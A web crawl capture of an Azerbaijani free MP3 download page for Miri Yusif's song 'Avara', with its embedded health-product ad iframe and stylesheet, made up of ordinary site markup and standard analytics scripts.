

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://mp3.big.az/miri_yusif_-_avarahttp_azeri_musics-611338.html
body_size: 7077
content:
<!DOCTYPE html>
<html><head>
<meta http-equiv="content-type" content="text/html;charset=UTF-8">
<title>Miri Yusif - Avara(http azeri musics) Mp3 yukle pulsuz ✔️</title>
<meta name="keywords" content="Miri Yusif - Avara(http azeri musics) Mp3 yukle pulsuz ✔️">
<meta name="title" content="Miri Yusif - Avara(http azeri musics) Mp3 yukle pulsuz ✔️" />
<meta name="google-site-verification" content="vmYSAB6a87M8MxwVIyJ9-PKnsz_yNgyUufhbC1dIY50" />
<meta name='yandex-verification' content='58bb0c4bfa6d4bfd' /> 
<meta property="fb:admins" content="840994227, 100000754596144" />
<meta property="og:site_name" content="Mp3.BiG.az , Big.az Mp3, Yeni Mp3ler  , mahnilar mp3 yukle" />
<meta property="og:title" content="Miri Yusif - Avara(http azeri musics) Mp3 yukle pulsuz ✔️" />
<meta property="og:type" content="article" />
<link rel="canonical" href="https://mp3.big.az/miri-yusif-avarahttp-azeri-musics-611338.html" /><meta name="description" content="Miri Yusif - Avara(http azeri musics) Mp3 Yüklə Pulsuz ✔️ . Ən son Mahnılar Pulsuz və sürətli  Mp3.BiG.AZ saytında indir" /><meta property="og:title" content="Miri Yusif - Avara(http azeri musics)" /><meta property="og:image" content="https://mp3.big.az/artists_photo/1538.jpg"/>
<link rel="stylesheet" href="/engine.css?59aefb2269867293f0faccbe5fd3efa9" type="text/css"><script type="text/javascript" src="/javascripts/jquery.js?v=1"></script>

    
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js" type="text/javascript"></script>
	<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css" >
	<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js" ></script>
	<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css" >
    
<link rel="stylesheet" href="/brauks.css?70697e4a9d4893b91c2813293985967f" type="text/css">
<link rel="stylesheet" href="/style.css?9ed1e7009db52631d93a7450345cf502" type="text/css"><script type="text/javascript" src="/javascustom.js?43a984f83d140b8c555e5a9332631694"></script><script type="text/javascript" src="/javascripts/global_func.js?2a33b1fe6aa84db9f2a9a9fe22b52bb5"></script>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta property="og:site_name" content="Mp3.BiG.Az"/>
<meta name="772f28a165b49417440d15c14eb32150ba9eeffc" content="772f28a165b49417440d15c14eb32150ba9eeffc" />



    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-57MPH5W');</script>
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-57MPH5W"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
</head><body>
<div id="header">

<a href="https://servis.az"><img src="https://tezbazar.az/banner/servisaz_komp2.png"></a>

<div id="headmain">
<div id="topmenus">
<a href="/" title="ANA SƏHİFƏ">MP3</a>
<a href="/topmp3" title="TOP MP3">TOP MP3</a>
<a href="/newmp3" title="YENİ MP3">YENİ MP3</a>
<a href="https://big.az" title="Son xeberler, Azerbaycan xeberleri">BIG.Az</a>
</div>

<div id="alfavit"></div>

<div id="srcform">
<form action="/search/" method="post" id="search">
<input class="srctext" autocomplete="off" placeholder="Mp3 AXTAR.." value="" name="query" type="text" /> <input type="text" name="frinputsearch" id="frinputsearch" value="" />
<input type="submit" value="AXTAR" class="src_submit" />

</form>
</div>

</div>

<div id="headside">
<div class="logosun"><a href="/"><img src="/images/logom.jpg" alt="mp3.big.az" /></a></div>
</div>

</div>


<div class="page">
		
<div class="mainbar">
<div class="logincenter clearfix">
    
    
    <a href="https://zengimcellim.az/?refpid=59" title="Zengimcell yukle, Meloton yukle" class="btn btn-primary pull-left topzengimcel_button"> <span class="glyphicon glyphicon-music" aria-hidden="true"></span> Zengimcell</a>
    
   <a href="/mp3upload" class="btn btn-success"> <span class="glyphicon glyphicon-plus" aria-hidden="true"></span> Mp3 yüklə</a>
<a href="/mp3upload/?act=vipmp3" class="btn btn-danger"> <span class="glyphicon glyphicon-star" aria-hidden="true"></span> Vip Mp3</a>
    <div class="mylogbutton" style="display: inline-block; max-width: 160px;"><a class="btn btn-primary" id="loginbutton"  href="https://data.az/index.php?redirect=https%3A%2F%2Fmp3.big.az%2Fmiri_yusif_-_avarahttp_azeri_musics-611338.html" target="_blank"  ><span class="glyphicon glyphicon-user" aria-hidden="true"></span> <span class="hidden-xs">Giriş</span></a></div>
    </div><a href="https://mp3youtube.az/" title="Youtube mp3 yukle"  class="btn btn-danger"> <span class="glyphicon glyphicon-expand" aria-hidden="true"></span> Youtube mp3</a><div class="banner5" id="banner5"><script>bannerlink('azjob.az', '/banner/azjob_2.png', '#banner5', '1', '1'); </script> </div>
    <div class="clearfix"><center></center></div> 


<p class="spdbar"> <b><a href="/">Mp3.BiG.Az</a> </b> /  <a href="/miri-yusif-mahnilar-1538" title="Miri Yusif">Miri Yusif</a>  /  Miri Yusif - Avara(http azeri musics) </p><script>winopen_url = 'id=611338&t=1'</script><div class="al-content">
<div class="al-cover"><span><img id="coverimg" src="/artists_photo/1538.jpg" alt="Miri Yusif" title="Miri Yusif" /></span><br/> 	</div>
<div class="al-info">
	<h1>Miri Yusif - Avara(http azeri musics) mp3</h1>
	<div class="musicline">Ölçüsü: <span class="val">3.01 Mb</span></div>	
	<div class="musicline">Yüklənib: <span class="val">1066</span></div>
	<div class="musicline">Müddəti: <span class="val">03:15</span></div>
<div class="musicline">Tezlik: <span class="val">44100 Hz , 128 Kbps</span> </div><br/><div class="down_area"> <button id="listenbut" class="btn btn-info" data-dt="id=611338&go=7&lk=S0w3NDUytDQ1tzQziE8xMUyxSE6xtEjTyy0wBgA%7E&mh=ebfa310ba008fc59928f83e679e6a27e&mr=1768887719" data-hs="97e4a690aa76680ce9e800e204c0bd4d" ><span class="glyphicon glyphicon-play-circle" aria-hidden="true"></span> DİNLƏ</button>  <button id="downbut"  OnClick="myga('mp3big-download-open');"  class="btn btn-primary"><span class="glyphicon glyphicon-arrow-down" aria-hidden="true"></span> YÜKLƏ</button> <br/> <button id="zengim_but" OnClick="myga('mp3big-zenimcell-open');"  class="btn btn-primary zengimcel_open_button" datases="&mh=db51ee88920b7c514e298f8a3cbd16ce&mr=1768887719" data-u="/zengimcell?query=miri+yusif+-+avara%28http+azeri+musics%29"><span class="glyphicon glyphicon-music" aria-hidden="true"></span> Zengimcell</button>  <a class="btn btn-success white" OnClick="myga('mp3big-whatsapp');" href="whatsapp://send?text=Miri+Yusif+-+Avara%28http+azeri+musics%29+mp3+yukle, https://mp3.big.az/miri-yusif-avarahttp-azeri-musics-611338.html"><i class="fa fa-whatsapp fa-lg" aria-hidden="true"></i> Paylaş</a></div><div id="replistenmusic" class="clear"></div><br/><div class="fbouterfix left"> <div class="fb-like" data-href="https://www.facebook.com/wwwbigaz" data-layout="button" data-action="like" data-show-faces="false"></div> </div><span class="fbsmallshare left" style="margin-left: 20px; margin-bottom: 5px;" rel="sharepopup" onclick="ga('send', 'event', 'fbshares', 'fb-share-news');" href="https://mp3.big.az/miri-yusif-avarahttp-azeri-musics-611338.html"><i>f</i> Paylaş</span><br/></div> <i id="downshid" class="hide" datasid="611338&mh=373b59f9428b9e5eee82c20bea4f9a97&mr=1768887719" datases="506c31fbdc1770af53aed3c2c80cd618" database="/"></i> <div class="clear"></div><form action="/" method="post" id="downform" target="_blank"></form><div class="clear" style="padding: 20px;"><div class="embed-responsive embed-responsive-16by9"><iframe id="nmqembedid" class="embed-responsive-item" title="video player"  src="//www.youtube.com/embed/ijkqGwxgGCc?rel=0&amp;wmode=transparent" width="600" height="340" scrolling="no" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe></div></div></div><br/><div class="contentgray"><h2>Miri Yusif mp3</h2><div id="srcattached"></div><div class="mp3ultit">Müğənni / Mahnı adı  <i>Yüklənib</i></div><ul class="mp3ul"><li><a href="/agun-kazimova-ft.-miri-yusif-petrol-575282.html" title="Agun Kazimova ft. Miri Yusif - Petrol">Agun Kazimova ft. Miri Yusif - Petrol</a> <i>6379</i></li><li><a href="/aid-feat-miri-yusif-kusende-kulek-kimisen-sene-toxunmaq-olmur-565012.html" title="Aid feat Miri Yusif - Küsəndə külək kimisən sənə toxunmaq olmur">Aid feat Miri Yusif - Küsəndə külək kimisən sənə toxunmaq olmur</a> <i>21121</i></li><li><a href="/elshad-xose-ft-miri-yusif-jin-nadir-debdi-bu-570002.html" title="Elshad Xose feat Miri Yusif, Jin, Nadir - Debdi bu">Elshad Xose feat Miri Yusif, Jin, Nadir - Debdi bu</a> <i>4457</i></li><li><a href="/mc-murad-ft-miri-yusif-anacan-590351.html" title="Mc Murad feat Miri Yusif - Anacan">Mc Murad feat Miri Yusif - Anacan</a> <i>3553</i></li><li><a href="/miri-yusif-1001-siqaret-once-508126.html" title="Miri Yusif - 1001 siqaret öncə">Miri Yusif - 1001 siqaret öncə</a> <i>13959</i></li><li><a href="/miri-yusif-4-siqareti-i-bessonica-551852.html" title="Miri Yusif - 4 сигареты и бессоница">Miri Yusif - 4 сигареты и бессоница</a> <i>8011</i></li><li><a href="/miri-yusif-4-siqareti-i-bessonnica-689678.html" title="Miri Yusif - 4 сигареты и бессонница">Miri Yusif - 4 сигареты и бессонница</a> <i>910</i></li><li><a href="/miri-yusif-ad-gunu-861161.html" title="Miri Yusif - Ad Günü">Miri Yusif - Ad Günü</a> <i>718815</i></li><li><a href="/miri-yusif-ad-gunu-2016-861530.html" title="Miri Yusif - Ad Günü 2016">Miri Yusif - Ad Günü 2016</a> <i>51470</i></li><li><a href="/miri-yusif-ad-gunu-new-remix-861296.html" title="Miri Yusif - Ad Günü (New Remix)">Miri Yusif - Ad Günü (New Remix)</a> <i>10832</i></li><li><a href="/miri-yusif-ad-gunu-remix-851932.html" title="Miri Yusif - Ad günü (remix)">Miri Yusif - Ad günü (remix)</a> <i>25366</i></li><li><a href="/miri-yusif-adinla-bagli-46545.html" title="Miri Yusif - Adınla bağlı">Miri Yusif - Adınla bağlı</a> <i>23301</i></li><li><a href="/miri-yusif-ag-qarga-live-666524.html" title="Miri Yusif - Ağ qarğa (live)">Miri Yusif - Ağ qarğa (live)</a> <i>4046</i></li><li><a href="/miri-yusif-ag-teyyare-785538.html" title="Miri Yusif - Ağ Təyyarə">Miri Yusif - Ağ Təyyarə</a> <i>128047</i></li><li><a href="/miri-yusif-anacan-ft.-mc-murad-565371.html" title="Miri Yusif - Anacan (ft. MC Murad)">Miri Yusif - Anacan (ft. MC Murad)</a> <i>5885</i></li><li><a href="/miri-yusif-ata-863165.html" title="Miri Yusif - Ata">Miri Yusif - Ata</a> <i>26942</i></li><li><a href="/miri-yusif-avara-40246.html" title="Miri Yusif - Avara">Miri Yusif - Avara</a> <i>13186</i></li><li><a href="/miri-yusif-avarahttp-azeri-musics-611338.html" title="Miri Yusif - Avara(http azeri musics)">Miri Yusif - Avara(http azeri musics)</a> <i>1066</i></li><li><a href="/miri-yusif-avarayam-canim-mene-bele-baxma-brb-636548.html" title="Miri Yusif - Avarayam canim mene bele baxma (brb)">Miri Yusif - Avarayam canim mene bele baxma (brb)</a> <i>3150</i></li><li><a href="/miri-yusif-axtariram-194621.html" title="Miri Yusif - Axtarıram">Miri Yusif - Axtarıram</a> <i>8472</i></li><li><a href="/miri-yusif-ayiq-surucu-862250.html" title="Miri Yusif - Ayıq Sürücü">Miri Yusif - Ayıq Sürücü</a> <i>4010</i></li><li><a href="/miri-yusif-bagishla-580093.html" title="Miri Yusif - Bagishla">Miri Yusif - Bagishla</a> <i>5402</i></li><li><a href="/miri-yusif-bagisla-787442.html" title="Miri Yusif - Bağışla">Miri Yusif - Bağışla</a> <i>23244</i></li><li><a href="/miri-yusif-bagisla-564524.html" title="Miri Yusif - Bağışla">Miri Yusif - Bağışla</a> <i>137948</i></li><li><a href="/miri-yusif-bakili-serceler-326418.html" title="Miri Yusif - Bakılı sərçələr">Miri Yusif - Bakılı sərçələr</a> <i>5687</i></li><li><a href="/miri-yusif-baqishla-625645.html" title="Miri Yusif - Baqishla">Miri Yusif - Baqishla</a> <i>1958</i></li><li><a href="/miri-yusif-benovse-868263.html" title="Miri Yusif - Bənövşə">Miri Yusif - Bənövşə</a> <i>2333</i></li><li><a href="/miri-yusif-beyni-qan-865281.html" title="Miri Yusif - Beyni Qan">Miri Yusif - Beyni Qan</a> <i>4036</i></li><li><a href="/miri-yusif-bildim-868624.html" title="Miri Yusif - Bildim">Miri Yusif - Bildim</a> <i>2152</i></li><li><a href="/miri-yusif-bilmek-olmaz-757850.html" title="Miri Yusif - Bilmek Olmaz">Miri Yusif - Bilmek Olmaz</a> <i>17826</i></li></ul></div><p class="fullss">Miri Yusif - Avara(http azeri musics) mp3 yüklə pulsuz , En son Miri Yusif mahnilar 2026 pulsuz yuklemek üçün Mp3.BiG.az saytina daxil olun ve rahat şəkildə mahnıları endirin. Miri Yusif - Avara(http azeri musics) mahni yukle qeydiyyatsiz ve pulsuz</p>  
	  		
<div class="clear"></div>
</div>

<div class="sidebar">

<br/><br/>						

<div class="mpblok">
<div class="mpblok_head">Populyar mp3</div>
<div class="mpblokcont"><ul class="vipmp3class">
    <li><a href="/mp3upload/?act=vipmp3"><span class="red">Sizin Mp3 burada !</span></a></li></ul><a href="/azer-zireli-gozleri-deydi-gozume-sen-remix-by-tyago-869630.html" title="Azər Zirəli - Gözləri Dəydi Gözümə (şən remix by_TYago)">Azər Zirəli - Gözləri Dəydi Gözümə (şən remix by_TYago)</a><br/><a href="/blok3-kusura-bakma-869560.html" title="Blok3 - Kusura Bakma">Blok3 - Kusura Bakma</a><br/><a href="/ferid-sumqayit-bilmez-idim-dert-verer-sensizlik-869580.html" title="Ferid Sumqayit - Bilmez Idim Dert Verer Sensizlik">Ferid Sumqayit - Bilmez Idim Dert Verer Sensizlik</a><br/><a href="/aygun-kazimova-nesimi-memmedov-mesafeler-869626.html" title="Aygun Kazimova &amp; Nesimi Memmedov – Mesafeler">Aygun Kazimova &amp; Nesimi Memmedov – Mesafeler</a><br/><a href="/kerimbey-kerimov-hicran-869642.html" title="Kerimbey Kerimov - Hicran">Kerimbey Kerimov - Hicran</a><br/><a href="/aydin-sani-almaxanim-ziyan-icinde-869589.html" title="Aydin Sani &amp; Almaxanim - Ziyan Icinde">Aydin Sani &amp; Almaxanim - Ziyan Icinde</a><br/><a href="/musa-musayev-sehidler-862099.html" title="Musa Musayev - Şəhidlər">Musa Musayev - Şəhidlər</a><br/><a href="/keyvan-etrin-duyulur-havada-869482.html" title="Keyvan - Etrin Duyulur Havada">Keyvan - Etrin Duyulur Havada</a><br/><a href="/divane-soyleyin-o-benim-gokyuzum-gunesim-869622.html" title="Divane - Söyleyin O Benim Gökyüzüm Güneşim">Divane - Söyleyin O Benim Gökyüzüm Güneşim</a><br/><a href="/nur-ceferli-yagsin-yagislar-869592.html" title="Nur Ceferli - Yagsin Yagislar">Nur Ceferli - Yagsin Yagislar</a><br/><a href="/cagla-dogu-swag-seni-dusundum-susamisken-gonlum-869488.html" title="Cagla &amp; Dogu Swag - Seni Dusundum Susamisken Gonlum">Cagla &amp; Dogu Swag - Seni Dusundum Susamisken Gonlum</a><br/><a href="/elnur-valeh-qisqanc-865802.html" title="Elnur Valeh - Qısqanc">Elnur Valeh - Qısqanc</a><br/><a href="/balabey-gulaga-seir-dedim-qezel-dedim-uzatdim-sene-el-dedim-gelmedin-869562.html" title="Balabey &amp; Gulaga - Şeir Dedim Qezel Dedim Uzatdim Sene El Dedim Gelmedin">Balabey &amp; Gulaga - Şeir Dedim Qezel Dedim Uzatdim Sene El Dedim Gelmedin</a><br/><a href="/lord-vertigo-men-basi-belali-feat-nilay-sems-869559.html" title="Lord Vertigo - Men Basi Belali (feat Nilay Sems)">Lord Vertigo - Men Basi Belali (feat Nilay Sems)</a><br/><a href="/semicenk-cikmaz-bir-sokakta-869508.html" title="Semicenk - Çıkmaz Bir Sokakta">Semicenk - Çıkmaz Bir Sokakta</a><br/></div>
</div> 		
<div class="blockreklam"><script>makerekframe('https://unvan.az/reklamexport_global.php?limit=4', 370); </script> <br/><br/>


<a href="https://vol.az" title="Mp3 yukle, azeri mahnilar"><img src="https://vol.az/banner/volaz.png" alt="mp3 yukle , azeri mahnilar"><br>VOL.az - Mp3 yukle</a> <br/><br/>

<a href="https://mp3sayt.az" title="Mp3 yukle" target="_blank">Mp3sayt.az</a> <br/><br/>

<a href="https://unvan.az" title="Pulsuz elanlar sayti" onclick="myga('mp3big-unvanright')"><img src="https://big.az/banner/unvanmenu_new1.gif?3" alt="Pulsuz elanlar sayti" title="Pulsuz elanlar sayti"></a>
<br/><br/>

<a href="https://sonxeber.az" title="Azərbaycandan son xəbərlər"  onclick="myga('mp3big-sonxeberright');"><img src="https://big.az/banner/sonxeberbanner_2.png"   alt="Azərbaycandan son xəbərlər" title="Azərbaycandan son xəbərlər"></a>
<br/><br/>


<div class="clear"></div>
</div> 

</div>

<div class="clear"><div class="lastsrcs"> <a href="/azeri+mahnilar" title="azeri mahnilar mp3">azeri mahnilar</a>  <a href="/roya" title="roya mp3">roya</a>  <a href="/yeni+mahnilar+2026" title="yeni mahnilar 2026 mp3">yeni mahnilar 2026</a>  <a href="/sevil+sevinc" title="sevil sevinc mp3">sevil sevinc</a>  <a href="/damla" title="damla mp3">damla</a>  <a href="/turk+mahnilari" title="turk mahnilari mp3">turk mahnilari</a>  <a href="/talib+tale" title="talib tale mp3">talib tale</a> </div></div>
</div> <!-- -->




<div id="footer">
<div id="created">Created by <a href="https://webpage.az" target="_blank" title="Sayt qurmaq, web studio, Bakida sayt qurmaq, Webpage.az web studio">Webpage.az</a></div>

<a href="">ANA SƏHİFƏ</a> &nbsp;|&nbsp;  
<a href="/topmp3" title="TOP 100">TOP MP3</a> | 
<a href="/newmp3" title="YENİ 100">YENİ MP3</a> |
<a href="https://mp3youtube.az" title="Youtube mp3 yukle" target="_blank">Youtube mp3</a> |
<a href="https://big.az" target="_blank" title="Son xeberler, Azerbaycan xeberleri 2018">BiG.AZ</a>  |

<a href="https://unvan.az" title="Elanlar sayti, Pulsuz elanlar" target="_blank">Unvan.az</a> |

<a href="https://big.az/index.php?name=reklam" title="ƏLAQƏ">ƏLAQƏ</a>
<br/>

<div style="margin: 10px 0px;    display: inline-block; ">
<b>Reklam email: mp3 [ @ ] big.az</b>
</div>

<br>
<noindex>All music on this site is only for trial listening. For <b>abuse</b> E-mail: <b>mp3[&nbsp;@&nbsp;]big.az </b></noindex>
		
<div id="scetcik">

<script type="text/javascript">
    document.write("<a href='http://www.liveinternet.ru/click' "+
        "target=_blank><img src='//counter.yadro.ru/hit?t26.6;r"+
        escape(document.referrer)+((typeof(screen)=="undefined")?"":
            ";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
                screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
        ";"+Math.random()+ "' alt=''  width='88' height='15'></a>");
</script>

 a: 0

</div>
		
<div class="clear"></div>
</div>








<div id="fb-root"></div>
<script type="text/javascript">
window.fbAsyncInit = function() {  
	FB.init({ appId: '482019618623092', xfbml: true, version: 'v2.4'}); 
	
	FB.Event.subscribe('edge.create', function(url) {
	console.log('fb_lk');
	ga('send', 'social', 'facebook', 'like', url);
	});
	
	};
(function(d, s, id) {
var js, fjs = d.getElementsByTagName(s)[0];
if (d.getElementById(id)) return;
js = d.createElement(s); js.id = id;
js.src = "//connect.facebook.net/az_AZ/sdk.js";
fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
</script>

<script type="text/javascript"> (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter33434758 = new Ya.Metrika({ id:33434758, clickmap:true, trackLinks:true, accurateTrackBounce:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks"); </script> <noscript><div><img src="https://mc.yandex.ru/watch/33434758" style="position:absolute; left:-9999px;" alt="" /></div></noscript>


	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8189be029add44b98e6624393e745106","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://unvan.az/reklamexport_global.php?limit=4
body_size: 1516
content:
<!DOCTYPE html PUBLIC><html><head><meta http-equiv="content-type" content="text/html; charset=utf-8" /><title>Reklam export l:4 , ver: 1</title><meta name="robots" content="noindex, nofollow"><style>body {color: #212121; background: #fff; font-family: Tahoma, sans-serif;font-size: 13px;line-height: 16px;padding: 0px; margin: 0px; }a { color: #000; text-decoration: none; outline: none; }a:hover { color: #000; text-decoration: none; }.hdr { background-color: #d9ecff; color: #fff; font-size: 18px; text-indent: 10px; font-family: verdana; padding: 5px; padding-top: 2px; line-height: 18px; overflow: hidden; max-height: 17px; }.hdr a { color: #000; }.index { width: 130px; max-width: 46% !important; height: 186px; float: left; overflow: hidden; margin-top: 4px; margin-left: 5px; position: relative; background: #fff; border: 1px solid #e1e2e3; vertical-align: top; } .index:hover { border: 1px solid coral; } .imgholder { overflow: hidden; height: 150px; position: relative; }.index img{ width: 100%; display: block; margin:0px auto; }.imgholder span { display: none;}.imgholder:hover span { display: block; z-index: 100; background: rgba(255, 255, 255, 0.2); position: absolute; top:0; right: 0; bottom:0; left: 0; }.imgholder i { display: inline-block; font-style: normal; background: #12C109; padding: 5px 10px; color: #fff; position: absolute; bottom: 20px; left: 25%; }.imgholder i:hover { background: #CE3F3F; }.txt{ margin: 5px; margin-top: 1px; color: #393938; font-weight: bold; }#indexholder { margin-left: -5px; margin-right: -5px; }#indexholder:after,#indexholder:before { content: " "; display: table; }#indexholder:after { clear: both; }.sp2, a:hover .sp2 { color: #fff !important; font-size: 1.1em; font-weight: bold; position: absolute; left: 0px; top: 90px; z-index: 10; padding: 3px 6px; display: block;background-color: rgb(0, 209, 161); background-color: rgba(0, 209, 161, 0.6);} @media (max-width: 500px) {.hdr { font-size: 14px; padding: 5px 0px; text-indent: 5px; font-weight: normal; }.index { height: 160px; margin-bottom: 5px; }.imgholder { overflow: hidden; height: 130px; }.txt { font-size: 11px; line-height: 14px; }}@media (max-height: 230px) {#indexholder { width: 1000px !important; }}</style></head><body><div class="hdr"><a href="https://sebet.az?&ref=mp3.big.az&utm_source=mp3.big.az&utm_medium=mycpc&utm_campaign=sebetaz_camp&utm_content=text1" target="_blank">Sebet.az - Onlayn mağaza</a></div><div id="indexholder"><section class="klas_1"><div class="index"><a href="https://sebet.az/sultan-mecunu-cinsi-zeyiflik-ucun-mecun-1266.html?&ref=mp3.big.az&utm_source=mp3.big.az&utm_medium=mycpc&utm_campaign=sebetaz_camp&utm_content=text1" target="_blank" rel="nofollow"><div class="imgholder"><img src="https://sebet.az/uploads/news/1687429436151176675316962257575a1bbae114831.jpg?r=20012026" /><span><i>İNDİ AL</i></span></div><div class="txt">Cinsi Zəiflik üçün Sultan məcun</div></a> </div><div class="index"><a href="https://sebet.az/prostal-mecun-prostat-vezin-funksiyasini-yaxsilasdiran-mecun-1247.html?&ref=mp3.big.az&utm_source=mp3.big.az&utm_medium=mycpc&utm_campaign=sebetaz_camp&utm_content=text1" target="_blank" rel="nofollow"><div class="imgholder"><img src="https://sebet.az/uploads/news/1681291074151159872419515208935a192a846298b.jpg?r=20012026" /><span><i>İNDİ AL</i></span></div><div class="txt">Prostat vəzin funksiyasını yaxşılaşdıran məcun</div></a> </div><div class="index"><a href="https://sebet.az/qirmizi-mecun-3116.html?&ref=mp3.big.az&utm_source=mp3.big.az&utm_medium=mycpc&utm_campaign=sebetaz_camp&utm_content=text1" target="_blank" rel="nofollow"><div class="imgholder"><img src="https://sebet.az/uploads/news/qirmizi-mecun.png?r=20012026" /><span><i>İNDİ AL</i></span></div><div class="txt">Qırmızı Məcun</div></a> </div><div class="index"><a href="https://sebet.az/titangel-1281.html?&ref=mp3.big.az&utm_source=mp3.big.az&utm_medium=mycpc&utm_campaign=sebetaz_camp&utm_content=text1" target="_blank" rel="nofollow"><div class="imgholder"><img src="https://sebet.az/uploads/news/1738872781titangel.jpg?r=20012026" /><span><i>İNDİ AL</i></span></div><div class="txt">Titangel </div></a> </div></section></div><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a5076932c06f4f6092ae3dbdea8a6a76","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://mp3.big.az/engine.css?59aefb2269867293f0faccbe5fd3efa9
body_size: 2591
content:
/* 11 okty 2017 */

header, footer, aside, section, nav, article { display: block; }


.b_e, .b1 { display: block; width: 16px; height: 16px; overflow: hidden; float: left; margin-left: 3px;  text-indent: 1000px;background: transparent url('images/setsicon.gif?21') no-repeat 0 0;}
.b_d, .b2 { display: block; width: 16px; height: 16px; overflow: hidden; float: left; margin-left: 3px; text-indent: 1000px;background: transparent url('images/setsicon.gif?21') no-repeat 0 -16px;}
.b_s, .b3 { display: block; width: 16px; height: 16px; overflow: hidden; float: left; margin-left: 3px;  text-indent: 1000px;background: transparent url('images/setsicon.gif?21') no-repeat 0 -32px;}
.b_a { display: block; width: 16px; height: 16px; overflow: hidden; float: left; margin-left: 3px;  text-indent: 1000px;background: transparent url('images/setsicon.gif?21') no-repeat 0 -48px;}
.b_n { display: block; width: 16px; height: 16px; overflow: hidden; float: left; margin-left: 3px;  text-indent: 1000px;background: transparent url('images/setsicon.gif?21') no-repeat 0 -64px;}
.b_q { display: block; width: 16px; height: 16px; overflow: hidden; float: left; margin-left: 3px;  text-indent: 1000px;background: transparent url('images/setsicon.gif?21') no-repeat 0 -80px;}
.b_i { display: block; width: 16px; height: 16px; overflow: hidden; float: left; margin-left: 3px;  text-indent: 1000px;background: transparent url('images/setsicon.gif?21') no-repeat 0 -96px;}
.b_p { display: block; width: 16px; height: 16px; overflow: hidden; float: left; margin-left: 3px;  text-indent: 1000px;background: transparent url('images/setsicon.gif?21') no-repeat 0 -112px;}
.b_m { display: block; width: 16px; height: 16px; overflow: hidden; float: left; margin-left: 3px;  text-indent: 1000px;background: transparent url('images/setsicon.gif?21') no-repeat 0 -128px;}
.b_v { display: block; width: 16px; height: 16px; overflow: hidden; float: left; margin-left: 3px;  text-indent: 1000px;background: transparent url('images/setsicon.gif?21') no-repeat 0 -144px;}
.b_l { display: block; width: 16px; height: 16px; overflow: hidden; float: left; margin-left: 3px;  text-indent: 1000px;background: transparent url('images/setsicon.gif?21') no-repeat 0 -160px;}
.b_fb, .b4 { display: block; width: 16px; height: 16px; overflow: hidden; float: left; margin-left: 5px;  text-indent: 1000px;background: transparent url('images/setsicon.gif?21') no-repeat 0 -368px;}
.b_fb2 { display: block; width: 16px; height: 16px; overflow: hidden; float: left; margin-left: 5px;  text-indent: 1000px;background: transparent url('images/setsicon.gif?21') no-repeat 0 -384px;}

.up{ display: block; width: 16px; height: 16px; overflow: hidden; float: left; margin-left: 5px;  text-indent: 1000px;background: transparent url('images/up.gif') no-repeat 0 4px;}
.down{ display: block; width: 16px; height: 16px; overflow: hidden; float: left; margin-left: 5px;  text-indent: 1000px;background: transparent url('images/down.gif') no-repeat 0 4px;}

.editor { margin: 0px; width: 100%; height: 21px; border: 1px #D1D8EC solid; background: url(images/editor/bg.gif)  repeat-x; }
.editorbutton {	float: left; cursor: pointer;	padding: 2px 1px 0px 5px; }
.editorbutton2 {	float: right; cursor: pointer;	padding: 2px 1px 0px 5px; }

.embed-responsive {  position: relative;  display: block;  height: 0;  padding: 0;  overflow: hidden;}
.embed-responsive .embed-responsive-item,.embed-responsive iframe, .embed-responsive embed,.embed-responsive object,.embed-responsive video {  position: absolute;  top: 0;  bottom: 0;  left: 0;  width: 100%;  height: 100%;  border: 0;}
.embed-responsive-16by9 {  padding-bottom: 56.25%;}
.embed-responsive-4by3 {  padding-bottom: 75%;}

#dropmenudiv {	border: 1px solid #ffffff;	border-bottom-width: 0;	font: normal 10px Tahoma;	background-color: #6497ca;	line-height: 16px;	margin: 2px;	filter: alpha(opacity=95, enabled=1) progid:DXImageTransform.Microsoft.Shadow(color=#cacaca, direction=135, strength=3);}
